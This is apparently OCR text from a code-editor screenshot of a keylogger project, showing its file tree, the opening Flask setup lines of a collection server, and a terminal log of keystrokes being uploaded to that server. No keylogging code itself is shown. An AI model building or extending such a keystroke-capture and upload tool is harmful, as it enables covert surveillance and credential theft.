 File Edit Selection View Go ···
EchoFi_Kilog_Prime
EXPLORER ···
keylogger.py
{} config.json
ducky_script.txt
server.py
screenshot_20250427_011133.png
dashboard.html
ECHOFI_KILOG_PRIME
env
instance
keylogger
{} config.json
ducky_script.txt
keylogger.py
server
instance
echofi.db
static
css
# style.css
screenshots
templates
dashboard.html
echofi.db
server.py
static\screenshots
screenshot_2025042...
screenshot_2025042...
screenshot_2025042...
OUTLINE
TIMELINE
server > server.py > ...
1 from flask import Flask, render_template, request, jsonify
2 from flask_sqlalchemy import SQLAlchemy
3 from flask_httpauth import HTTPBasicAuth
4 import os
5 import logging
6 from datetime import datetime
7
8 # Set up logging
9 logging.basicConfig(level=logging.INFO, format='%(asctime)s - %(levelname)s - %(message)s')
10 logger = logging.getLogger(__name__)
11
12 app = Flask(__name__)
13 app.config['SQLALCHEMY_DATABASE_URI'] = 'sqlite:///echofi.db'
14 app.config['UPLOAD_FOLDER'] = 'static/screenshots'
15 app.config['SQLALCHEMY_TRACK_MODIFICATIONS'] = False
16 db = SQLAlchemy(app)
17 auth = HTTPBasicAuth()
18
19 # Secret key for API authentication
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
2025-04-27 01:12:28,773 - INFO - Starting EchoFi_Kilogger Server
* Serving Flask app 'server'
* Debug mode: off
2025-04-27 01:12:28,795 - INFO - WARNING: This is a development server. Do not use it in a production deployment. Use a
production WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:5000
* Running on http://192.168.0.177:5000
2025-04-27 01:12:28,795 - INFO - Press CTRL+C to quit
2025-04-27 01:12:33,478 - INFO - Uploaded 8 keystrokes
2025-04-27 01:12:33,479 - INFO - 127.0.0.1 - - [27/Apr/2025 01:12:33] "POST /upload/keystrokes HTTP/1.1" 200 -
Python
python
Python
0 0
Spaces: 4 UTF-8 CRLF {} Python 3.13.2 ('env': venv) Go Live
3
Search
15
1:12 AM
4/27/2025